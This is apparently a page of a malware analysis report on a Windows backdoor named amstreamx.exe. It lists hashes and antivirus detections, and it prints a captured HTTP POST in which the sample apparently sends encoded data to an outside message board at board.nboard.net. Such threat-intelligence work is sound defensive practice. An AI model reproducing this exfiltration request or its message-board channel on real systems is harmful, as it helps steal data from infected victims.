https://www.virustotal.com/file/61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d/analysis/
SHA256: 61aa5bfe3e23d3eb1d0d5472c948fc3e9d482612113d8e1aff0a2cea0ed9724d
SHA1: af9e61177921e81e3f91760a3c7c08020d7fb7ce
MD5: 569ad326b1c0693bee69773e2423aaa6
File size: 47.5 KB ( 48640 bytes )
File name: amstreamx.exe
File type: Win32 EXE
Tags: peexe upx
Detection ratio: 22 / 45
Analysis date: 2012-12-17 02:07:45 UTC ( 2 hours, 56 minutes ago )
Additional information
Behavioural information
Antivirus Result Update
AhnLab-V3 Backdoor/Win32.Agent 20121216
AntiVir TR/Agent.48640.156 20121217
Avast Win32:Malware-gen 20121217
AVG BackDoor.Agent.ASVN 20121217
BitDefender Trojan.Agent.AXOV 20121217
DrWeb Trojan.PWS.Siggen.46806 20121217
ESET-NOD32 Win32/Spy.Agent.OBS 20121216
F-Secure Trojan.Agent.AXOV 20121217
GData Trojan.Agent.AXOV 20121217
Kaspersky Backdoor.Win32.Agent.dakj 20121217
McAfee Artemis!569AD326B1C0 20121217
McAfee-GW-Edition Artemis!569AD326B1C0 20121216
MicroWorld-eScan Trojan.Agent.AXOV 20121217
nProtect Trojan.Agent.AXOV 20121214
Panda Trj/CI.A 20121216
PCTools Trojan.Gen 20121217
Rising - 20121214
Sophos Mal/Emogen-U 20121217
Symantec Trojan.Gen 20121217
TheHacker Posible_Worm32 20121216
TrendMicro-HouseCall TROJ_GEN.R07B1LE 20121217
VIPRE Trojan.Win32.Generic!BT 20121217
ViRobot Trojan.Win32.Agent.48640.BF 20121216
POST /write.php HTTP/1.1
Host: board.nboard.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; ko; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: ko-kr,ko;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: EUC-KR,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://board.nboard.net/form.php?db=kbaksan_1
Content-Type: application/x-www-form-urlencoded
Content-Length: 5248
[snip]
db=kbaksan_1&ch=19&name=zz.|zzz&email=&pw=1917qaz&ulink=&title=DELLXT_(0_0)&e5=0&e6=&e7=&html=2&text=fndpoGJ-nGkfaKu7KKsxvv&tlink=HTTP/1.1 302 Found
Date: Mon, 17 Dec 2012 03:14:02 GMT
Server: Microsoft-IIS/5.0
P3P: CP='CAO PSA CONi OTR OUR DEM ONL'
5/6